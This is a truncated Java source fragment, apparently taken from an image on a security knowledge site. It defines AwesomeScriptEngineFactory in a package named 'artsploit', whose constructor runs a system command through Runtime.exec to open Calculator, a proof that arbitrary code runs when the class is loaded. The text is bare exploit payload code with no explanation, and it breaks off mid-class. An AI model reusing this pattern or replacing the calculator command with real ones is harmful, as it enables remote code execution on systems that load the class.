 1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec("open /System/Applications/Calculator.app");
13 } catch (IOException e) {
14 e.printStackTrace();
15 }
'零组资料文库'